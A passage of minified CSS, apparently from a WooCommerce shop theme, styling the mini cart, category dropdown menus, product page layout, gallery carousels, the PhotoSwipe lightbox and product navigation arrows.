(max-width:1024px){.wd-dropdown-cart{display:none}}.woocommerce-mini-cart>li{position:relative;display:flex;align-items:flex-start}.woocommerce-mini-cart>li a{margin-bottom:0}.woocommerce-mini-cart .remove{position:absolute;top:1px;inset-inline-end:0;z-index:2;width:20px;height:20px;border-radius:50%;color:var(--color-gray-800);text-align:center;font-size:0;line-height:20px}.woocommerce-mini-cart .remove:after{font-size:10px;content:"\f112";font-family:woodmart-font}.woocommerce-mini-cart .remove:hover{background-color:var(--bgcolor-white);box-shadow:0 0 3px rgba(0,0,0,.1)}.woocommerce-mini-cart .blockOverlay{display:none!important}.cart-item-link{z-index:1;font-size:0}.cart-item-image{position:relative;flex:0 0 auto;overflow:hidden;margin-inline-end:15px}.cart-item-image img{float:none!important;margin-inline-end:0!important;transition:opacity .6s ease}.cart-item-image:after{position:absolute;top:calc(50% - 10px);left:calc(50% - 10px);opacity:0;transition:opacity .6s ease;content:"";display:inline-block;width:20px;height:20px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.cart-info{flex:1 1 auto;padding-inline-end:20px}.cart-info .wd-entities-title{transition:all .25s ease}.cart-info ul.variation{margin-bottom:6px;--li-mb:5px;--list-mb:0}.cart-info span.quantity{display:block;color:var(--color-gray-300);font-size:90%}.cart-info .wd-product-detail{margin-bottom:5px}.shopping-cart-widget-footer>*{margin-bottom:10px}.shopping-cart-widget-footer>:last-child{margin-bottom:0}.shopping-cart-widget-footer .woocommerce-mini-cart__total{margin-bottom:0}.woocommerce-mini-cart__total{display:flex;align-items:center;flex-wrap:wrap;margin-top:15px;padding-block:15px;font-size:130%;border-top:1px solid var(--brdcolor-gray-300)}.woocommerce-mini-cart__total strong{color:var(--color-gray-900)}.woocommerce-mini-cart__total .woocommerce-Price-amount{flex-grow:1;text-align:end}.woocommerce-mini-cart__total .tax_label{margin-inline-start:5px}.woocommerce-mini-cart__buttons{display:block;text-align:center}.woocommerce-mini-cart__buttons>*{margin-bottom:10px;width:100%}.woocommerce-mini-cart__buttons>:last-child{margin-bottom:0}.woocommerce-mini-cart__buttons .btn-cart{border-radius:var(--btn-default-brd-radius);color:var(--btn-default-color);box-shadow:var(--btn-default-box-shadow);background-color:var(--btn-default-bgcolor);text-transform:var(--btn-default-transform,var(--btn-transform,uppercase));font-weight:var(--btn-default-font-weight,var(--btn-font-weight,600));font-family:var(--btn-default-font-family,var(--btn-font-family,inherit));font-style:var(--btn-default-font-style,var(--btn-font-style,unset))}.woocommerce-mini-cart__buttons .btn-cart:hover{color:var(--btn-default-color-hover);box-shadow:var(--btn-default-box-shadow-hover);background-color:var(--btn-default-bgcolor-hover)}.woocommerce-mini-cart__buttons .btn-cart:active{box-shadow:var(--btn-default-box-shadow-active);bottom:var(--btn-default-bottom-active)}.woocommerce-mini-cart__buttons .checkout{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.woocommerce-mini-cart__buttons .checkout:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.woocommerce-mini-cart__buttons .checkout:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.wd-empty-mini-cart{padding-block:10px;text-align:center}.wd-empty-mini-cart:before{display:block;margin-bottom:20px;color:rgba(var(--bgcolor-black-rgb),.07);font-size:86px;line-height:1;content:"\f147";font-family:woodmart-font}.wd-empty-mini-cart .btn{padding:5px 14px;min-height:36px;font-size:12px;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-empty-mini-cart .btn:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.wd-empty-mini-cart .btn:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.product_list_widget>li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid var(--brdcolor-gray-300)}.product_list_widget>li:after{content:"";display:block;clear:both}.product_list_widget>li>a{display:block;margin-bottom:8px}.product_list_widget>li img{float:inline-start;margin-inline-end:15px;min-width:65px;max-width:65px;border-radius:calc(var(--wd-brd-radius)/ 1.5)}.product_list_widget>li .widget-product-wrap{display:flex}.product_list_widget>li .widget-product-img{flex:0 0 auto;overflow:hidden;margin-inline-end:15px}.product_list_widget>li .widget-product-img img{float:none;margin-inline-end:0}.product_list_widget>li .widget-product-info{flex:1 1 auto}.product_list_widget>li .widget-product-info .price{display:block}.product_list_widget>li .wd-entities-title{margin-bottom:8px;font-size:inherit}.product_list_widget>li .star-rating{margin-bottom:4px;margin-inline-end:5px}.product_list_widget>li .reviewer{display:block;color:var(--color-gray-300)}.product_list_widget>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.mobile-nav .wd-nav-opener.wd-active{background-color:var(--wd-primary-color);color:#fff}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats .wd-dropdown-menu:after,.wd-dropdown-cats:after{width:auto!important;height:auto!important}.whb-sticky-real.whb-sticked .wd-header-cats:not(:hover) .wd-dropdown-cats.wd-opened{visibility:hidden;opacity:0;transition:opacity .4s cubic-bezier(.19, 1, .22, 1),visibility .4s cubic-bezier(.19, 1, .22, 1),transform .4s cubic-bezier(.19, 1, .22, 1);transform:translateY(15px) translateZ(0);pointer-events:none}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener,.whb-top-bar .wd-header-cats,.whb-top-bar .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w) * -1);margin-bottom:calc(var(--wd-header-bottom-brd-w) * -1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats.wd-event-click{cursor:pointer}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1;transition:all .25s ease}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener.color-scheme-light{color:#fff}.wd-header-cats .menu-opener:not(.has-bg){background-color:var(--wd-primary-color)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"\f15a";font-family:woodmart-font}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"\f129";font-family:woodmart-font}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px, 60%, 18px);content:"\f113"}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu.wd-design-aside{padding-inline-start:0}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:not(:last-child){border-bottom:var(--nav-border)}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.related-and-upsells .wd-products-element{margin-bottom:var(--wd-single-spacing)}.related-and-upsells .wd-products-element:last-child{margin-bottom:0}.related-and-upsells:empty{margin-top:calc(var(--wd-single-spacing) * -1)}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}@container entry-summary (width < 400px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}}.summary-inner>.wd-action-btn{margin-inline-end:20px}.summary-inner>.wd-action-btn:last-child{margin-bottom:var(--wd-mb)}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}@container entry-summary (width > 400px){.product-design-default .wd-product-brands{flex-direction:column;float:right;margin-left:10px}.product-design-default .wd-product-brands a{display:flex;align-items:center;justify-content:center;padding:10px;min-height:70px;background-color:var(--bgcolor-white);box-shadow:0 0 2px rgba(0,0,0,.12);border-radius:calc(var(--wd-brd-radius)/ 1.5)}.product-design-default .wd-product-brands a:hover{box-shadow:0 0 6px rgba(0,0,0,.14);opacity:1}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner .wd-accordion+.product_meta{padding-top:0;border-top:none}.product-image-summary .shop_attributes{--wd-attr-v-gap:10px;--wd-attr-brd-style:dashed;margin-bottom:var(--wd-mb)}.summary-inner>.price{font-size:155%;line-height:1.2}.summary-inner>.price .price{font-size:inherit}.summary-inner>.price:empty{display:none}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:transparent}.product-tabs-inner>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing) * -1 - 1px);margin-bottom:30px}.tabs-layout-accordion .wd-scroll-content{max-height:250px}.tabs-location-standard.tabs-type-accordion{--wd-single-spacing:25px}.tabs-location-standard.tabs-type-accordion .product-tabs-wrapper{border-top:none}.tabs-location-standard.tabs-type-accordion.reviews-location-tabs .product-tabs-wrapper{border-bottom:none}.product-summary-shadow .summary-inner{padding:30px 35px 15px;background-color:var(--bgcolor-white);box-shadow:0 0 5px rgba(0,0,0,.1);border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .wd-nav-pagin-wrap{position:absolute;inset-inline:15px;bottom:15px;z-index:2}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .zoomImg[src$=".png"]{background-color:var(--wd-main-bgcolor);backface-visibility:hidden;-webkit-backface-visibility:hidden}.woocommerce-product-gallery .wd-carousel-wrap[style*=grabbing] .zoomImg{opacity:0!important;transition:opacity .25s ease}.wd-gallery-thumb .wd-carousel-item{cursor:pointer;transition:opacity .25s ease}.wd-gallery-thumb :is(.wd-carousel-item:hover,.wd-thumb-active,.wd-carousel:not(.wd-initialized) .wd-carousel-item:first-child){opacity:.5}.woocommerce-product-gallery:not(.wd-has-thumb) .wd-gallery-thumb{display:none}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px;transition:all .3s ease}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size) * 2.8);height:calc(var(--wd-action-icon-size) * 2.8);border-radius:calc(var(--wd-action-icon-size) * 2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgba(0,0,0,.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size) * 2.8);height:calc(var(--wd-action-icon-size) * 2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600;transition:padding .4s cubic-bezier(.175, .885, .32, 1.15),max-width .4s cubic-bezier(.175, .885, .32, 1.15)}.wd-action-btn.wd-style-icon-bg-text>a:hover>span{padding-inline-end:calc(var(--wd-action-icon-size) * 1.4);max-width:280px}.wd-show-product-gallery-wrap>a:before{content:"\f127"}.wd-product-360-view-wrap{--wd-popup-width:700px;--wd-popup-padding:.001px}.wd-popup.wd-product-360-view{background-color:transparent}.woocommerce-product-gallery.image-action-zoom .wd-carousel-item figure a:last-child{cursor:default;pointer-events:none}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*=labels-rounded]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (min-width:1025px){.btn-size-large{--btn-padding:5px 28px;--btn-height:48px;--btn-font-size:14px}.btn-size-extra-large{--btn-padding:5px 40px;--btn-height:56px;--btn-font-size:16px}.wd-builder-on :is(.thumbs-grid-bottom_grid,.thumbs-grid-bottom_column) .wd-carousel{--wd-col:var(--wd-col-lg)!important}.wd-carousel-container:not(.wd-off-lg) [style*="col-lg:1;"]:not(.wd-initialized)>.wd-carousel-wrap>.wd-carousel-item:nth-child(n+2){display:none}}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:768.98px){.wd-builder-on :is(.thumbs-grid-bottom_grid,.thumbs-grid-bottom_column) .wd-carousel{--wd-col:var(--wd-col-sm)!important}.wd-carousel-container:not(.wd-off-sm) [style*="col-sm:1;"]:not(.wd-initialized)>.wd-carousel-wrap>.wd-carousel-item:nth-child(n+2){display:none}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/ -2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:initial;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100% / var(--wd-col));max-width:calc(100% / var(--wd-col));padding:0 calc(var(--wd-gap)/ 2);transition-property:transform;transform:translate3d(0,0,0)}.wd-backface-hidden .wd-carousel-item{transform:translateZ(0);backface-visibility:hidden}.wd-autoheight,.wd-autoheight .wd-carousel-item{height:auto}.wd-autoheight .wd-carousel-wrap{align-items:flex-start;transition-property:transform,height}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transition:all .3s ease;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){[class*=wd-grid]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}.woocommerce-product-gallery .product-labels[class*=labels-rounded]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-btn-arrow{transition:all .25s ease}.wd-btn-arrow.wd-lock,.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important;pointer-events:none!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset);cursor:pointer;transition:all .25s ease}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size, 24px);font-family:woodmart-font}.wd-arrow-inner:hover{color:var(--wd-arrow-color-hover,var(--color-gray-500));background:var(--wd-arrow-bg-hover,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-hover,var(--wd-arrow-brd-color))}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color));cursor:unset}.wd-prev .wd-arrow-inner:after{content:"\f114"}.wd-next .wd-arrow-inner:after{content:"\f113"}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0px calc((var(--wd-arrow-width,var(--wd-arrow-size,50px)) + var(--wd-arrow-offset-h,0px)) * -1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v,0px) + var(--wd-arrow-height,var(--wd-arrow-size,50px))/ -2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h,0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h,0px))}.wd-nav-arrows:where(.wd-pos-together){--wd-arrow-size:30px;--wd-arrow-icon-size:16px;--wd-arrow-offset-h:10px}@media (min-width:1025px){.wd-nav-arrows[class*=wd-hover].wd-pos-sep .wd-btn-arrow{opacity:0;pointer-events:none}:is(.wd-carousel-container,.wd-products-element):hover .wd-nav-arrows[class*=wd-hover].wd-pos-sep .wd-btn-arrow{opacity:1;transform:translateY(0);pointer-events:unset}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}.wd-nav-wrapper+div .woocommerce-Tabs-panel:not([style]){display:block}}.pswp{--wd-otl-color-scheme:#fff;z-index:1500;display:none;overflow:hidden;outline:0;-webkit-text-size-adjust:100%;touch-action:none;-webkit-backface-visibility:hidden}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;transition:opacity 333ms cubic-bezier(.4, 0, .22, 1);will-change:opacity}.pswp--open{display:block}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity;transition:opacity 333ms cubic-bezier(.4, 0, .22, 1);will-change:opacity}.pswp__scroll-wrap{overflow:hidden}:is(.pswp__container,.pswp__zoom-wrap){position:absolute;inset:0;touch-action:none;-webkit-backface-visibility:hidden;will-change:transform}:is(.pswp__container,.pswp__img){-webkit-tap-highlight-color:transparent;user-select:none;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;transition:transform 333ms cubic-bezier(.4, 0, .22, 1);transform-origin:left top}.pswp--animated-in :is(.pswp__bg,.pswp__zoom-wrap){transition:none}.pswp__item{position:absolute;inset:0;overflow:hidden}.pswp__img{position:absolute;top:0;left:0;width:auto;height:auto;border-radius:var(--wd-brd-radius)}.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:grab}.pswp--dragging .pswp__img{cursor:grabbing}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#242424}.pswp__error-msg{position:absolute;top:50%;left:0;margin-top:-8px;width:100%;color:#bbb;text-align:center;font-size:14px;line-height:16px}.pswp__error-msg a{color:#bbb;text-decoration:underline}.pswp__button{position:relative;float:right;margin:0;padding:0;width:44px;height:44px;min-height:unset;background:0 0;opacity:.75;transition:opacity .2s;-webkit-appearance:none}.pswp__button:hover{background-color:unset;opacity:1}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,[class*=pswp__button--arrow--]:before{background:var(--wpr-bg-12ac92a1-419e-4767-9ecc-026c544e9481) no-repeat;background-size:264px 88px}@media (-webkit-min-device-pixel-ratio:1.1),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg [class*=pswp__button--arrow--]:before{background-image:var(--wpr-bg-55b37c12-d4e2-492d-930f-28822f20889a)}.pswp--svg [class*=pswp__button--arrow--]{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}[class*=pswp__button--arrow--]{position:absolute;top:50%;margin-top:-50px;width:70px;height:100px;background:0 0}.pswp--touch [class*=pswp__button--arrow--]{visibility:hidden}[class*=pswp__button--arrow--]:before{content:'';position:absolute;top:35px;width:32px;height:30px;background-color:rgba(0,0,0,.3)}.pswp__button--arrow--left{left:0}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right{right:0}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{user-select:none}.pswp__share-modal{z-index:1600;padding:10px;background:rgba(0,0,0,.5);opacity:0;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{position:absolute;top:calc(56px + var(--wd-admin-bar-h));right:44px;z-index:1620;background:#fff;transition:transform .25s;transform:translateY(6px);border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:first-child{border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.pswp__share-tooltip a:last-child{border-bottom-left-radius:var(--wd-brd-radius);border-bottom-right-radius:var(--wd-brd-radius)}.pswp__share-tooltip a:hover{color:#fff}.pswp__share-tooltip:before{content:'';position:absolute;top:-12px;right:15px;display:block;border:6px solid transparent;border-bottom-color:#fff}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:none}.pswp__share--facebook:hover{background:#365493}.pswp__share--twitter:hover{background:#000}.pswp__share--pinterest:hover{background:#ce272d}.pswp__share--download:hover{background:var(--wd-primary-color)}.pswp__counter{position:absolute;top:0;left:0;padding:0 10px;height:44px;color:#fff;font-size:13px;line-height:44px;opacity:.75}.pswp__caption{position:absolute;bottom:0;left:0;min-height:44px;width:100%}.pswp__caption small{color:#bbb;font-size:11px}.pswp__caption__center{margin:0 auto;padding:10px;max-width:420px;color:#bbb;text-align:left;font-size:13px;line-height:20px}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{position:relative;display:flex;float:right;align-items:center;justify-content:center;width:44px;height:44px;font-size:0;line-height:1;opacity:0;transition:opacity .25s ease-out}@media screen and (min-width:1025px){.pswp__preloader{position:absolute;top:0;left:calc(50% - 22px)}}.pswp__preloader__donut{content:"";display:inline-block;width:14px;height:14px;border:2px solid transparent;border-left-color:#fff;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.pswp__preloader--active .pswp__preloader__donut{--wd-anim-state:running}.pswp__preloader--active{opacity:1}.pswp__ui{z-index:1550;visibility:visible;-webkit-font-smoothing:auto;opacity:1}.pswp--fs{--wd-admin-bar-h:0}.pswp__top-bar{position:absolute;top:var(--wd-admin-bar-h);left:0;width:100%;height:44px}.pswp--has_mouse [class*=pswp__button--arrow--],.pswp__caption,.pswp__top-bar{transition:opacity 333ms cubic-bezier(.4, 0, .22, 1);-webkit-backface-visibility:hidden;will-change:opacity}.pswp--has_mouse [class*=pswp__button--arrow--]{visibility:visible}.pswp__ui--fit :is(.pswp__top-bar,.pswp__caption){background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar,.pswp__ui--idle [class*=pswp__button--arrow--]{opacity:0}.pswp__ui--hidden :is(.pswp__top-bar,.pswp__caption,[class*=pswp__button--arrow--]){opacity:.001}.pswp__ui--one-slide :is([class*=pswp__button--arrow--],.pswp__counter){display:none}.pswp__element--disabled{display:none!important}.pswp,.pswp__bg,.pswp__scroll-wrap,.pswp__share-modal{position:absolute;inset:0}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap,.001px)/ 2 * -1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:woodmart-font}.wd-product-nav-btn.wd-btn-prev:before{content:"\f114"}.wd-product-nav-btn.wd-btn-next:before{content:"\f113"}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:"\f122"}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*=wd-style-underline]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}.wc-tabs-wrapper 